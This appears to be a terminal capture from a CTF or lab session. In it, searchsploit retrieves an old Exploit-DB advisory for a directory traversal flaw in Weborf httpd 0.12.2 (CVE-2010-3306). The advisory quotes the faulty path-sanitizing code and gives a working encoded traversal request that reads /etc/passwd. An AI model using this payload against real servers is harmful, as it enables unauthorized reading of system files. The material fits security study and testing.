 ┌──(root㉿ra1n3)-[/home/ra1n3/tmp]
└─# searchsploit -m linux/remote/14925.txt
  Exploit: weborf 0.12.2 - Directory Traversal
      URL: https://www.exploit-db.com/exploits/14925
     Path: /usr/share/exploitdb/exploits/linux/remote/14925.txt
    Codes: OSVDB-67840, CVE-2010-3306
 Verified: True
File Type: ASCII text
Copied to: /home/ra1n3/tmp/14925.txt
┌──(root㉿ra1n3)-[/home/ra1n3/tmp]
└─# cat 14925.txt
Title: Weborf httpd <= 0.12.2 Directory Traversal Vulnerability
Date: Sep 6, 2010
Author: Rew
Link: http://galileo.dmi.unict.it/wiki/weborf/doku.php
Version: 0.12.2
Tested On: Debian 5
CVE: N/A
=============================================================
Weborf httpd <= 0.12.2 suffers a directory traversal
vulnerability.  This vulnerability could allow
attackers to read arbitrary files and hak th3 plan3t.
instance.c : line 240-244
------------------------------
void modURL(char* url) {
    //Prevents the use of .. to access the whole filesystem  <-- ORLY?
    strReplace(url,"../",'\0');
    replaceEscape(url);
------------------------------
Exploit: GET /..%2f..%2f..%2f..%2f..%2f..%2f..%2fetc%2fpasswd
==============================================================
Stay safe,
Over and Out